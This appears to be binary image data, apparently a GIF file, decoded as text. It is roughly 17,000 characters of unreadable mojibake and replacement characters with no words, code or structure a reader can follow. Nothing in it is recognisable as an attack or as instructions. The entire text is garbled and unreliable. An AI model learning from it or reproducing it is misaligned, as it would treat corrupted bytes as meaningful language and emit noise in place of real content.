#�-oh�@�A����N��������6O74�������`6$j`!ڶn�o b @�Y$V��5(:�_=�XK����0�;oX�˄�5@��6����I1P^ �i连/��j�)��.��ƮnЉ�S46oi	k�������m���w ��~�V �����h�@�jғ�p�J5l�A4�'�Dam�@��0�V��B=����0�iH�zB h ��Ā?5�>� V5�a'KAއ��fW�)K��'��'{���}�0�E0	@�bȷ3�ٯ "R`���P_�#��`�$�N Y�4��u�=�#���U�(hOC�ޡ�&�}dg:���R@��l�b!��7$�M�B�ZԆ��=`2cg�38*����B4��k^Bl�tJȹ��	6�]�:`��=�T��j�#�f)3
B�Ź��[̵4t��,�h�Xr�B�a p�X��
�30��`�B��`����H�8��qls�jPC��z�9Wqv��3p��(�w��1r&XLBh�2U ����P?A H��G��Uirt��Jq �=�(#l�"f��`Q-�Kr��X����A�����n�)2��;H-��[
QVO��J��Z�+)��Qd������!`+-1���e��g˚]Q#��������z�h C�"#i>��Y�&�j�X?���.���5tG^^�]i`D���4	*p�I��|��Ҍ��h&*�A!�C�D&�-�A@5�H��ʓ��8��Wc����ԩ�za��0�-�l ��WBmB�Ϛ��0��`e��!l����^'��ي�T��R��Հ l?���X8�(�~Px�}R%�T�C�<�-�� �>�mP
F�ʔ��k#p+�$��8�iᴏKM�����l��V֧�)ax��@����z���@|2Z�6�v���i�z~��#��,���yv .�ZN^�3a71���.:]�B�z1j1&�8bL>T)@�@��~�k/���$�P/:9�JP���2�(��Ё�^��Z5c�۶��/���R,�N�f��u{O)U!i�[��vx��L�?�4T��H@�J� 2&wj`  �#ݜݣo�����J�3���V� :�enw�}`_Ԓ`����kc�{��,�ҕ��so	X�L�Ͼ#�`����75?=k��sIUǩ�6B�K_��$�5��Sa65�a=���x��d�4��*�NZ��[zl��B2�C�v���ͦ��)8KH-���jq
ΜJ������x��'�Y�3��V���m�?�R@����4���ۍ��[B폏x��@`����Eg�Vɨ3�̗���P���v'�xJ�PR�F�V�M�3O^Im �=�W H�X1�f>ʠ��A/+�r� wfK��e�c� h�J������5I��T�l�\ݩ��wD*�Ƞ�� �@��\�~k�n���"6����*��u����S7�Ms;�NHdp�/@����Mf�[��(�w� C��V�����R�gs��{��e��Ƈ��s�H[�pϐ�z�HH�jxb�;�����4���d����Vuڇ}ML�e8N�M��!2A��~8$�h��+mq&�V/|�B`�[6_h�4?�z%�t�,f6} 0?. eBi����T/�	�!��qae�{��S&5�D�2I��0�$�NX2g��lT�<�yyWwE@f*� (PD}_���>t5n��M�q�G!�с�4Ap9��g�X��9D�fA&C��@zi� ����0���}80E7P&�H4K!AZ:�Q5��������DGT2��#	�6��K'G\�8 �Z��ECE`��?0�%]F7 j�E�B��j ���s9�A#�V�BP�2�t��D���3���D`ub@F�bB�e�V<aU�v�*2'8H��x�H*>X>��B"�!U���HY�923+LTm&�(�&�k�/&`w6�U�a$Lx��B/��:��.�"e��08�Q�*�2E��1U&��O���/�R����er:�(@�B��CB���H��X��{�� 9`Uj�X`R2�&c��W�bn��>���}
�cIZLR��#��VB��L���'X��*uI��0[�/5PZ��5���xEpa��  И�y¤q��h��D�H@r�X
�|e�2�Hr�� C` �vw6�wE�A�"�Ip3�B��* Z��  ǥ�p�;�>[0��a�i�GQ�Y��>s9��0`e�X�� f`X��i�M� �c�>��y�D`�c��EC9�s+�	��	�K��mh�$s�WUV�T= c�&e�t26��U^'�H80�D�[�+���FW�)�����Շ/�p�i �WP��CE�H}-� �8�f�$U���?�3���Z3i4��(�x%���ck%.�n*, �'�cP��֢"w\�#��a͹ ڹF��p.Q�G*z��fT0��B��jÛ�e����&���<��i�V�y�rHI��D
6���E�_P��S��py"�wm ��GE: !haC��9n�#4�����NR�`\���T�e���tH��j�&A0o��K�:~�9����F���f�J�nf	*xv3I�8Ep�N&Ar64�/Q~yҨ��KI�5�3����4��6�u~��*'p3d�%r�צ�16S�G��U�;sH(R�ҭA����$�9R�8ʒ��e �LW3~cc@f	JEn��M%��?j��K��:У_�A,�EU%��*$�8+�0�ڇ�B]�#45:�]�9X���&�]�� ��D,��:�j��ȭ�2K%I1R��V���N�B)�!" 2@`�y~`h�c2i	�9�C�')،�)@�z[s<
��T�?& H�S0�'2Q�c��k-�'nz��c���nvU�9������v�v�B��6� 4s{!�K^�B�"�`��>6P$}�!Ӈ�Fl#?�Ԧ�&�Y>*�Z+��	�GVTg7�قD#k50)�?v6J$��a���KN���TC�UJ1����(��q�v���"{շOe1�F�C��u�%��{5E�e��eUCIĊSȻ�w��K�W �sG�Qg�0�+�F�Hm��E��[(�s&s +�0@"�b��G-���{�����E�tCָ�l7�J�k��<7.�=I?B�d���FOUkw+������^́�i4�e`u0�2m܇�6��(�K>��q9)��9�dc��֭��|OS�Aܫ14��BT�ǎv(�gq\���#a�>Ҩ�}����`G�_��+�4��>,7�:��0��&�s ��3��PN͢*1(Xk��SI�?b1o}��.k�d\�ۣ�;�@�+(Rk\ޤ��w��b�""�b__7��s�E�Q�B�-�#��̩���(5�%�nqG��4� K�9�>�t��Š%��Y��tk�Vƨ���v:�����m�<����WKg�J��=@�G]Hnw�f�N[�ȩt����8�ab� 
��e~\���q3���!���v��E����-#3�N|��:2�6.]�K�仙μ��ZJ΅��(8%WB��Od+�C���>��*Q0�M�ԂՎ�B����gҰ��Z`�K�#�xF6���f����"C�R��G��� 4Cr�[�H����D�Y��\OD-Oy��gvy����0�|yK��Fk�K�sSS$4:��l{`}���2�hWOM��}����:�nR�yksu3��������;G���i�ԣL/����Jɨ}86%m/�:Lp��0��/�W�gl݇�{������f�����%g�Þ��w�����ä�Έ�ý?�@vʚR�ź�R�h2��͛�]!©�">�������]xq]_a�:�Ym��ʦ�W$�ǜ#q�+~#,n w�ߟ�q�	gx��
��͉7^����>�;���M�b�|�����������#��Tv����Xmf~�c:��M���^^�n��A��y~�1���-}njq�L�s���>�Y�K��/쐛��p�gnn"d��C���1���g���w�.�I�Q���l��.����뽧��% ɗx��>�5��ƾ���V.�
� R�/�n�q�Y.5���Ҿ�Ȟ��e�y�ႎ������پ�2��{���;��TK�ծ��%��)�4�-�݅~�H(���ڭ��r �����4���-��Q��ma�����s�Q�	�� ���/aߚ.-�W��>�3�����!���6��.��XB��6��l�>��.�o�,����2��5��"�IG�	���n�)�P�8�;��������@�1ժ��	���^*�#���O�~_'*��@���"�=|O�g��=��+qKLOT�o���_{n8�_��f7�O�,����1��I� $g�����g�����\��+a��s����ʳ�� ? 0s��'�4�_�r?��^�[�����]3�P>�����B����J��`��.q��0��ڟ_ǲ0� �B��\��`�	QL��l��	N����9 T�ر��!E�$Y���#
zd�RI�ٰ���Ø!�,كgHL&>��%џ#QL�t�S�G	*I:��T�����+p�d�1�Y�W�2uڶiŖar��n�,f��;��'�ruz0�\�&p�A�`�\=\}��C�	���R�E� 8�\���O.��4&Ȫ;Q�ecR��Ϻ_�.)<u�+�Tg�lq.�sf��@F��=�y�y�I�A����	����ټ��U�f'idd��'N ��n۾�c��.)J�`�@ݘ;�?��s0�bA��d��9C[B)�8�`��:�A�� iC.��*,�ȓΥ�䳨5��A�H�a(��Ȩ�*���*���#2kN<�R��m�'�jȁ>�)C��;r�9ܨ*����*"��J���|� �H#�(E��+��$� I��"Q����#��J��2���"Μ������)P/���l�MP�kK͐9�&B�<��0,P hS�:�Ԯ)(b� J1@	 BL�P�CT�(�2����p�M�d�0w5-�3�LVn-�Y3�C�����h��js�]�(bw�#>Z7��J�(�<q"��(׊|I�
/��T[k5ub'�jm���`qE�)��?���6��eI'��mt�M�+3J����D�\�NtSj��Uunή���#~��b"w�ͩh���������Ɗ6-5BK
ۢ��h�v�$�/oʀ"����7S+�f.<+ZYe�Q�(m�P��X����M�l�� 24p&�%��ʨ�����A�* ������V��K��Λ��=��s�/�W�tMC &zCm���d�`O�0�0�PP����	'J�s
I�juy��<tt��}�3��Κ��*2D����x��`X�r�\��
	��	D4G�#��LUp������}�a_\X�1�D�p�����zUj5Q	��Ó @-۱�M<R&��O����Q'r&$��^TA �,	��w�`����
h�_IK5I�U����>��@���<,Q#��֩�5�J�#�+�)A,�6f:��O���~6�?F1Fg`S�&�D,��nȃ@`1ʡ��9#��w�$ uY�&1�F9&�}�ʃg�M�W����E��o��� �.��#Y0Bt��7(����3l�+B�0b��4	�y�3|�tt8
�*��d":R�>�u8����W���`�@t�D�Ib����@�>��d�� �&"+U}'r�K+�,�1�$��H�hd�B�p�CdT0 A*�1P�S��\3`	b��>lN�������!��p����.��)|���B B%�DFqT�r�7`j�S��b ����XW(�.�ѧy� �
���| �ڰ7ЁO��V� r��";�4	���V�·X˺�V��%��A�4�C0�e)���'�a�֪��:�/,Rpi*���0��1����R�T#}!��Z�^�]}0�S�В���#�����Q%�%.n�Hә�AwmW�w'�W��іQ�G�!�Y�w?3�.LW��#X��@�Իjl�����^�D`�
K���
���t�;+04rmk�E�q�Xfp���?X��p�-|agX�.�0�\�����.L�^���0�}!�a���(�/X�����)^��1��"�*�q�q<��ȸ��ba�x��E�}1b��Q�1���g��F0L�a�B�`��x�#��(1��!<�x� F�%�e;��u~�k_�x��E�M��;��d�E�{a	Gy�nq��;�̼X��^���~.p�����X�L&.-z�-���f�4��k��Ң��ɼ�P#zֺ^p�w�k�b�6u���e��v�c�`\3����6����mw;��>��� m����-:�id3�^�.rM:S�߸ 1��iA�8�{·�p��M�g߼xx��M��z��1��p|{��uv����nZ���n���n�K\�ھ�����K�����r��B�����r��ۮ�.L1G�馸t�3��}K������uNq	�B�/?��L�K��\>1�<�a`|O?�6�o��[�]@f��o�jF���)z��.�Z�Z�x�;ީn�]���O��o-�]��8-�������7�It�^���S\cL[]敿��e����f��q�/�`l~���틻�}�5ǻ.���'����Ε��Kϝ��'|��|槟�������m!�ඏ}��^��+^��>�?s�Ϝ܍����^|�8�#����;=��9��)�+�7�>Z�=�c;�38������>S�[���#?�����#�)+���=�c?�c@[��#A�7�K�_���k��s�_��Z�6������;?�K7!���>�kB�S8	���A#�6HK�wY>]�A��!�?�2%T>	ԅ˓�m���{CYpBC��AS(B1lBT�T�B�5��C	��1��8�2`DB��[õY`C�SDesDAtC��Et�D��,��/\�Z����Z��;��D8DE�C�D�4[8E	<�KS�6��4�^��E��Z�G����Eb��[��_��b�;�*ES�Ż�4)�DaD�R��U�l��m�=P<�7��_��e��S|6r$FU�>��Fs\ƻ[ǌK4BD�1�1 3Cm��Y�D�F{��m�ǂ�3����F��>����k|� �Dt��J���s3̋�Zp�1��pĽp��z��]h�}����O;�Z�:��Y1A3�[I`�Hp|�w�ER�3ļZ��p��m�Gr�`����Dm��Hȋ|C�J���`L�p��/<ʞ{Dm����J��E�Dɳ�G]��O���5s����I�{�G�ŏ|��C��Ȋ�Ǵ��;Lɨ���DŶ�ʑLDT#�3KL~\��LˀLƿ|C��ƙGM��g۶\��O0ŀl�7�ME���;�L�,�]L�[KM �7�Ԝ�O�L�t��|��Q�GYpM�[E���}2�2�+Mô�ޤD�$����[,6شM�Ͷ<N��=�z�N�F�N���O���O0I�M����M���δMYx���2+�L��۔1*���N�Ԅ��G�$�P�4��`�M��.|7Մ[���ϷT�g�P�#�+�6` єlP�5���_PQ�ԅ������P��14�QE���U��@��NM��w����[�]��K�,�:�N�!��໴!Ž���}D���lO4%����O}����%���RմS�lK!��Q<���t�&��?��@S�\�%�B]�g�J�{�B%�O���6J�Q���t�M��t��=k�P�����-ӘT9����9$�GX5T�{�˺�}�\X��PՅk�O!K�M�6}D.�RV��\03-;U�$�Qy3�?�]Ԅ�U�lOn�Q^0V��W�F�D5US�_JB����4ź}�W���$[�F�6.C�j]P+��L�F�6P�V�"��c@D3r�S#9�m;0}TcF�X�kJjQg�Q��4SA�E�7�W�۱�}���4X�%��t���?�X�1l�S�SQ2��؛�ٙ����Q�^%ڝZ�]ڧ�ר�ک��� !� S ,  � �  � �H����*\Ȱ�B4	�,�B��ŋ36�hq��J���@�Ó(S�\�ҡF�-#���#��8s�d�Q	Ǚ@�
���̙K0�\ʴ�F4M��,J�jՌ��ʵ�A�E}^�3��d5B��mS��L�z�dM�a�ށ����	��
�)�.E"�N�R�Z�w#?�[�/͋h���4��˼`+�8`3���.t�L�ϳC��LQl�;��x���A�4�x`BF&
\������ρc�i[7�[}���� ���_�d�q�eC�.�r��`�p�N�\� d�>�"���=!E�%@ru)�_M�ݱ�z���nK��YM�7�d�\��`��U�����J`�#Td�-��6�E!Rh��ď*A��mAq�+P�E�'@ ��v�\L���XsǄ:��}~�DDve�&�U�y9 �pYR���	8�0�"Ġ��-��C͸`fi��IAύ�d��	 (�V@
J�iA
"4pg
,XiC���J���� -
�f6�SPL�H����V^t�����N`P)��}P�n��kt{�A�8"�j-�f���,혂@PP,�#@ �	h�_��BP�<��L0'@��:����@�{�*2:®��ʰ�i@� � ���ځ �v</!�7�[eiF�Y�ox-Y�m!�0C��V�nhp��x~p�PtC��@
I�:�~��	5@�@1 X�����J�M�B��Z�G;�
Z��Z@p�I�`ljQ�0��T����Z3�)<@,j������,��&jaMQ��Zw��g^��M�y]�l�z�4��wIX�u
�=��j�K���څ0̖�k�A@�;*j+������u��p�X@l����֫�,&�)�A�zO�J�٘�vt���)�x�B�g��$Q���������X�YҪU�Go���̀�>�x�-�QP7�u,	��H�Ġ�;P兘	djj�cQl���8�p02MyR3)(��[��̖�ûðO=@��\Ԁ�A���@��*K���^��mdG�Z��ر�n!ȡc�� �V�P�X���m(�yR:��InM�M�V�$�kM$��BF5}	M_M��2u:��
������c&�/*`���X8<�X)��&P��M&KJ��Ԓ�AS0�����d}lJ�����
α0�;�d�xU�s��^����7	�K��`7�Q-���b, Ą�A;^��WH����7��倪 �� ���Y�hL �0�+{��^� �x���]��ׄe\gK�1��ItI�TȘ?+�?T-5�
ƶǴ�nП���Ї��	$Y'Eף��]t��J�GA��81�
!$ߴ1?��fO��X��t���P�~� D(U�����:*Q�O�Z1��?f{�ܾv /�t�(��xW�HUy�a�-cg�P �#C��R0�<����B�Fg�&�HD��N�1�% �C�Tj:F�(!�j� \ H�T輓�pB����D�+[+2��	z�{ʓO|VXM�G$ొ0�"�l�� �r�Z�!!q{[xb��l�K6�b-���
l�O`L����Ed	(��D8�#~��)r,j+@�k6�T�s�j��K��# +��TaU�>�6]"�3�A��&(;��_s2� j`,ƞ��Rpd��]�U�m]�v0S�ʄ[%�h�O���&�j��)r~8�d(�r��պ����* N��yBHو@ۦ�d�\����#Ş�1��>Ȅ*|�%�~�@8_}Q�D7��&=���dP��Ї��	��h�40 0��y��Q�K��QG�!L=�z��7w������R��}`�0 ��6�H	�k ��D#��@ r��wd/O�
,�V���4R�������>� w���R&>�m�1�j��`��B���B#up[e���2#@/������&=�J�x�Щ5�?r�X>��	�	Ѳr$.�A�� �"! ?��"���߸T�IH��_�É\��r'�;[`��]*�z1$$&r�4��y~�ޚ
j�C3��);����(�)[���3l=�'�&�x_�ֵ�KN\�&ھ��Ъ�@v� oV�A��L`�w���P�� ��C��S_��+��ʸ��C� �f74f��# S��VT���y�
�%��I*�+7�u��e�	]Y��A˝�9 +<�n);�zn���[^��k	y��s[���(;�KW����s��O��9���m!�A�J�h�S\ �@�~%B�` 7X&����Pt�����EQp��+�B\�%d� ��mz�]0l:P �q��5�y?�F�nF����@p �w<�es�Ca��xx�&g�W$��5�a/Y>~�qU@h���g ��*2q#�h-��%�q��5����p$�7��d�G3�u<��[h���`}W�wN��j�Ac1 ��hDV8fV �H�'RA��+�˱4�a/�`3GY<a}=�QeA��Ux���,NT)vs[Q�XГ � ��j����a�#[��z���� +F%22��/�O3օ4v>K��]�``1��8��a�ga)�? �x�SH���O�ׁ7� <p�l�F�V�vp�ւ탈�5���zW�6Tq7w# [�,�avc"�kd\M A?3(u��qR�7����5�#{�u��@ܤ;�Ump���`|�,�3s�8��4d�O��U����T �q8��28PI�M�qgs��Gt �so�Cz�tJ�qG��W���W,�ޑK  /p�,Peu� ,��i�eC"�^�D5�&l�I`%����g�rd�En�qדF]�+�1��~*�-�R`b`h~3"!/�kA�7|�l�j1W1��Au(Y4�Ak�%d��J($!�,*��	���
h:Y��O�J%4�%/i���L�$�J։�U�3<�qN5gH�cv'�k�#�?��
0ݳ��tpzV8���Y��/i/��z�4��bv�M�uv�)@/0k��� �����R�}��@`��;.Y<Q#N��q�Y2cDR E�XY� ��c  ��o�L&#��"��"ن1�[�6�$U=�*��&S �,D��j0������4�����i4��HƢYZg{�����;d�!�h	_7*?�$hӋ'���> "k� P¢8�|����� ���*]�E���HO��(�z�&JbQ���7��B��]s�6 "=��FpִK��/� �����G�ZC��c�a�<J)צ&.�i*`�us�sn�o	18%��I8��J*��(`=���-��cv3*��4~2[�æ�^�H�z9
�X�M[�w�=�U� _�+���
�?D�%�G�2&�WcEE�~c;��|;��\HD�����(W�ɥ��v�;��U�2Q#bO"rwn�qw�a��b.rNu"��J6Z�-� +�3mJ6*1�,"K5��D5�:��_I`dR�_�w���2���C�d<�S���������Ś�i��F��KV�)j-�D�5$1r�E@�?�&G�Aa�∅L�	ͷ���ʩ*�"4�O�2�T� W;�5�ik*�2
�4�dH iQ���&�mr9�<�b���Ji�m �L�)zF�PL�n���:�"q"JpwG�҉2���zX{�9�!���*t�J� �:/�.�5����GR&0q��Hd�S]����W邳=��f�]�+��j��J5�(t7�+�[�Rxf�#=Y�7/2I�'�%�_81�����J�E)��/�4SC0�v{�� P]�U�L� L�1�rH��4�ѿ�J�8�n�z��Q�E���F�X Lv��_���+��aT 	 �25+fil���K6/� <���{�D4s�$ F5�F"8K~kbC��i�4Aci1����,�H��J��`0�2s�2*����/�	�ކ/QS���1C�)�;YCE�2��ĺ��C����<e�%-,S��D�#M�w�R�G\�[7��D}�B/�Q]�W����OtL���}{>�[H4!�Utf��E[<2	%t|/U)�^:̃�25]�O"���*���o��	��O0M�"`^���j��r��� /u�B]S��d(@�/�b��ڜ���gV�U��Z $̧ &5Nf�d2K#
�H�ӠĆ�"\��%˛A�kG��6�4���x�G�R,0���$�cN���f����4�������Q�>�*;��� �c;t)�f���B�lg�#��+w�U`�1G���VIQ����ܼ�컵\�+��s��-��W��ӓ��PV���Ti+QM��"߁��D�E��W����[I��E=+3�4 �y%{�b/��4Lbr�K"E��4������]R2��)��m޶WR���V��z�<�������b�g�`02.��|:3�9�a�����������r����K�r'�����"��?�15���Л�0�N)�ǖ'�,uɒ}+��s�)\�Z�ݞA}�;�S���yNp�2�h:4�'R��)��*Bܗٯ��Q��(�-@-��9&̟�+�ҰK;��0]��ٺ�ڮK�����[ �T���o��+Z��"��u���@nj���<1�KG"�������ų������1s1.��J�v�#��u$�-�d2�R�x\ej��6�J��*���6ѕ�z��Tz��ᆇu= \H��?�"B�cf�������_�fN��@���ӫIޫN;����S�#���3v<���i�������t����9�翱+�]�~�.3 �����*�o��
�Q^�����2���������Ao����-a,�n�n��ԧ���:12q�+1��.��⻾���͑μ��&����ڦ���!メ�q�uc��e�j����@ҫqEc���n1מ���n6Yx(2�P��*�c�^�L�6��:���rc����ݿC��7�P�3���,� ��	$O�����N�~����������2�?���+���խ���#E`��.�X���.����+�3�L0�Γ��E_�����#��́����*/� �i�0m�i�?_�? E0[��YS�������K�pl�� r/�
�Bk�+!�����{�L2B�|ok`ap81�]�/9�B	/p|K+��
"�;C�]V�8�B�2�N��R������`�F�rw&��`�7N�j���������A S�QO$j�2���Z�V���v�0���O��#��6��N������i`���K�$�&��%\�ġ��%L1Ѣ� 5n�ؑ��)@^ BC
xl8b�H�ƤYsc�
6uJL��̝6M.��Q��n�3h¥Q�Ƅ��B�4�����J�}j�0�,�:ݨ�j�mǯ� ��u�׳�\l�E^�
�L<CS��9��P�q�M�V�8A���FфZ�aj��f��^�^l�󃁤A�]͹��@9�Oڜ١�Ķ����r���w��|���۰�[� L�kO̬S��4��&X7F�CI3^�X��Ƴ�ly��s���,lV���j�M������a)@�m!c`>�8B�!�0@���|0�e��N!5(d
+��p�ND��њ�)%Ĩ���/>�8z�:�T��6�	������q'&��k����9��(8��p�
5`�p�����F�f�NƠ֒����C�J�R!r(4$�ĝ�D
N�2P�%���!��`��)V�TO)��Rޖ$�L5孺()�4���Q�4�L0<0&���%\��+=��<EU�e�@p��p�j"��R���C�7�`�ŎҀC�)��E���SJ� E��.a2�%P��ǁ��M��h/����6�lw!{���lK�Z��k��Pzi�<9D[t�Xƚ;�0���,D8Y�����W���-�u��3��l�Kbϴ�Ǎ�ȘD4�������;^vĢ4�x��� ��{�~���H4��H���Vo�d�[R�Εۋ.Yf�9;5[jq2�e��cZ!D�Fyd�Ȏ=P&�,ecf�Vt�O�zUQ�2�6�܉��;~;b��a�{�N�@��l�yf8�995ֆj.���<��zR��*���%�Y�?�BP��-&J�P�1^I���K�s%U�;�+�А��M�w�5�v"�"&�h��Ph�o e���~]%Ѡ��9"�'�V�R��v�c��9���@�O5�i��U %.��p[@��Ŗ��@�û�����d�!J�|����W#�!�đ�u�E@lh��/�;��PX�]i-Rד�0aA���":�a���4%��������9Q��
�r�.=D�[$��*I�A�lB�XF1�Isq椦7汌|0	����?��~ d!� !� T ,  � �  � �H����*\Ȱ�B(#J�H��ŋ%2H�Ï C��IƓ(S�TYPɗ0c���d�͛8q*qR��̟@��l20�Q�H�*����P(=�J�ᓧ�:͈u�W�h�2�rI��h�
TZ�k[�
��
Eٯx�n����L<b�V���ʆ���Ż7�N��A�*(�b��YSXdb�0��X�>��x��"���&1�����`+�M���'K�H]M\�]���.��a0�!�8�Cn��{��,:�����~����b�h~z Ɉ�G`�y0�}���;������m7E��D����z�v���}7-���A8tP<��@BA륗�w"LLXA�(paS�7�\T��}m'\�M��T�@D�A[f���ŀ2ꈆ#�X#!oo�LbG��cZK�� ��6 ����L$��I��� p5��dc�&4��I�v���4ܘ0Y⚒�E%p0��8[�0�k�	�F~Ч�V&�e����&F���z6`]Ds:�BsuNp@5�ڀ�륰iO���6�fi�;)ܫ�ЬMPkH_��s��aj�`��f�<���`���U�����ġ:f;#O�7ѷ"i���S�`��=q*D!|������j���������
��v���t�����>1A�)� @�p���� �
 ,��`B�æPi��u�W�sB_h�e�74��:��t�9��թ���W'dZ���D�-�+��&ѣW�$��9ˉ��8���a�܋Nc0�!HYw�8|$h)ml�	�؁h���N�D"�:A�u�P/qW�a��0���|0�x��p���m�-�v��\_'��:�M{�P|P��/F~9��]o��,fn��75wR�ci-�
�L$�hɮTR�y�08y��* �$| ���R1J�s�_�N���NC��;3@�y@x(�����>.�I��+�>��|��\g;� O�݁�7B��'0�DW�<�. z�4��S�00�L��2��O�+�z���0Q�����e���N�L�·�)/}�z]�b�OrP�A�z��Ԡ9LQ����y�T�N����9�K|��f�u҈x_�)��jJy��l�E����n���y R7�	���K���*��UN�F� �>MD ���� �})+%G�Uyl	� �:(�2���nB�#1��c�16����&��mJHk���T�s��"�L��6���ks�"N���СN�ʘ���4`��b��4�7ung���w0ą}�z������0�A�tu�i�!z#������?�[�]$��i ��L0�e� &8�H:�t�{ �GU��Rk�P�r�=l�BO�O�����D�h ,&@	P�)"��"B��'�@xk�����mRzR��A�`V��z��(D���.E����� ��	�p��jp�y�C��\�U$��4�s�K +��x:k�E�N&&�(7�H�z��L.� R��!��=y�u���]�Ҁ5@�P�x7�M�)�
�/�|�\������x���������|�Y��\��Q�bD��rO�Ay'�;J�ki ٿ�v@���l�#�C�s_��1#��g����I�=!�ݚ�wM�����?e0���$r� a*Xl`e넚�bd�{�)c�X�@4��+r��_�]oMG��FA���0@v��f���/�������gx����N���d��5�8��NTM�A���:=H��P�l)h/ ܀�� (�0�g��e�h50��âɁ�r�%�S$u��a(�T�g>che)�m��N�qIȂ�}�XÈ  ����j -��4���)k�D9�~��I��6�	�i#C��p?a�NӍ3 ��V�dp�m��	,F��n�8@�ެ_��Y�E��\\oYp���v.�8`A�i�A�A"���������)�
�P��W�v������40���d��E�� N$ //�H�iFD�һ�{p�H�3?�N��n̢�ߧk�&M!D	�Ao�}�ˠ1h{�" ����٘P"��`�ޖ���u�=`J_��e�_�ٛ��" 0��AWO� ȡq���n�P����8�%!P���e�_Rc�V>��{|3p�7�A�� �zJs���� ���L���;�)�\���lo��([(
~���u�*8��oƩ��<�Λe*��&�<��O���4��u��"��1�m��N3�p�g-��&��8I�KG�WP91pZ��h�u3G���o<�Z �{����DS�FI�w+hd��U%qii�?�^g���& �;@�^�wc��!,R$s9�9��q`<<Z5�A `�]I&]�$;��a`I"s�:2q�c�yaS6�,��:��^�#]Gb>��/e�L4ap�- P|R`#ؓ'��O�3�tf9���C&I��Y�IՁy�smZ�6��cM8aCh�V<�K:�y?և7�&�r2�$�"/�T'����1J q�SXFc6SrJP�F�C�Urp&>�SdX����Cs7�.�X�Xd�9�29�3%U��0��H�F`�GPi��|� �X@41c��}��q?�'R�" g]�3�be;�JC�m�G�����u:��o�H�&��3��Z��J5/%�,�R@Ш8���<p���8�C�4��v8�c��F�RH��b��s�|=�01�KB�D)>P7'0HPSS f��7+y5P`l%� ;b�gl�}A�+3qWH�j>� R��h�00phc2��M!D��YP�zU�h$a&-�sB�"e�&y���00�rf��6p"<3����jbOWa1�V�p5,Xx"IJw��Ee�4 �wA��p�\����0��yM"�' F���ח#�F/IM_�Q���d�eȡ7?aep�3�h�&$�D}� ��%/B� 0z�ǜ7���BF�'X7.1���g��#s(?@gP��b��YD�K��<@��� `Dd8 p�ij#�i��>�/ �}ʉ�28x��y�N�)��J�'u�f�\G9�"?�?�ES)%��%�y z`dHdB�⃤���'[F(���c5s��V�y�B�;���6c��P�43/`�D�I��#-�)rr�������z��	�/�PrqF�c4SM	�C;[�E>S�j�I��g��B	�|�O"CJ(f�K���4�T�as=���G�їsc/�3�HbH �  
m�qNH#{�$��CF�C^iuMY{ʞE��:���)�&�#y�T�d]�h��6	S����F�ZI�k�b��'��g*������m��H�n�jeD~�#"B�+�g�4aQ��f��S�L0��^�B!�����6���2��_�����`�,L o�Wmf�7�F�FD��t�C�k��!�r��1�95֢,	�zY^��`7�'"W)�]����78�$�VQk�H�B���d���S������VS�.��v�,T���)�C�9uQ�t��k��8s���P�����_���S��Sz�r��g"����:�mW�?gRLЊ(kq22Dh/�&`÷R��沎��K��N�w2 MY�3m{H6�4��%D�P��SN��X����[��:�Vs�ۺ�RN�1�i`�:_`װ���E
6�Q��4�s����Ow��ۥ;���;z�+}�Z$u�3�*c�9� ��)xk4I�X�!;�c�YK��Nӫ+[K
����J��E:�OP,ע7��d��G�I�]����`g��).�)���!��TO��mc�
u5�"W1 BM
Dx���.m"����+�`J�Okcy5E4~�0:�EGĽѴ[YkD�)i�PUU|¦K�/Dl��4.��K,�Uq+��.s"1C2�a�e��>Fc�$A��:g�`V,#CI[G�rR��q|�l��]�ۮ7�4��=����Gé ��c�<I�3ir�� ��h2ԣ�h{ɔ�4R��Ph�1��}d�"�;6���hf�^ k�ʬs���3�+�F[ˮ;��/hcm�sƽ8�������2KA�,�����{��!�L������P�2�D>��4��b��IH�Z��BGҰ�Hßٛ	��K�8z=�:C�!��G v�cQ�B"A�FL�WQsE�:G�3�{�.=�$�șr��#CsQ~� �8��K����w�D%qDyx"��WI*��Gb�J�N�	y�v�S�=Ţ	]HM��T�+5e>K�><�S�Ӱ|���Jxg1�{ܻ���b=�p����ZW���#73D`��Z��3͵\d��d����pu.�%=ޫ�{[�ι�r��-�E���{vג!��пj�(5��@��}���e�����2�v)�a�T}m��MH���	»i�)�Fe���*.�I�Sڬڦ���T��&"��B��u�������c-��\=��Ҧ���`X���q��{��;�.�S�]+���� ղˀ_�ߪ��^)���M�z9_�U�j�Gs��]-i���t�����q��ժ������
Q(���m!Wg8 n��>�,�!Q��)�"��z��]+�&a	��#���"��:��"n϶R0�3;pv ��<~�H���vs��K��F�=��ݣ��>�^�UL�V��?��Z��f���,N4>���-(�VW�g�㫍\Jو� ^�"�n.�~�晼�q��E����\�i�Me&'hE&ި����Q�~��^C��(.� �ġ���'4�7e��=�����]���ii~�1� ��뮮S�����^��}��}�ľ��~���þ����u��\���n�d�����1��^��� vA�En���>﹆��>mP�O'�0A���`�����.�z ��7�� ��� 1 �����?`�Yr��r�vЏ�!E���=�?�m`���.��'��m�pr@�$qu��%O�V����n�An�28����c�� /�ծO�7'O SA$�	�Bb�<`)��?�V��?J�	����:�N�,O�]n�	E�s0Ko�W�#�n���1�Z����p?��u�
�窾Ɏ��O��j��/<$+@����
�ղ�����"��{�z��AP����k�����L���B/'dn��S�T|�����H~��ai"A���T8�{\�_�l�)$�T�1��$���_7��Znrp@B 0�P�3��A�a.D����E,�Xq��!B���㒁 :2$YҤI�4���˓K���Y��M��T���'G�@qE��͕�4� jLӃr�\�Р��
��ܩ��A�]��� �/SPl���đf妉��
�E���yF�@��y�����L���`ج���taǀ'���$�4�ڔIR	��T<Brufؑ���\c��G��o���
K�%?�m���p�qi�!�3x��4�>�^�`��IX^�qh���':��l�Vc3e�=����3�DK_-u8ԧoO�0�xc����7*D�&��
m�ػ)����$J<�tI��,�IÐ�MB�H$
�<� �$���nr�&DHB�	�Ϡ�2�ǡ�3�CG�l	5�k.��@��1�:A����H�j�r�'�<�#�ǳ^rB��<{�H���ʠ����D��tbO>�32'S��˚��P�������B�9�`s!%� 	�IM�SSJ��Q::E�-������
�� N�b
3�0�Q%*�N	�D&��CL�#45\���M]5H�����0�L���Y���CKq�s ;��>�OP֚;�V��
}7ٜ\�/��� �l���2]oLд=�<�O����
Zf�%�ّ�4�U�4`{̘�j+�� ��$�H����j�-��P*��xܚe:0�0q7aMӸ���P�ba���_c;ԃQ�Re�b)���� a2D$��k��P�46�'<-WϘv<C��l��-6�L5��$g��C 	:�ik�tP!ƻ �?�ɦ��nƸ�zFvП�n��֜�]�&
�̣�l�Y����a�$RHI�
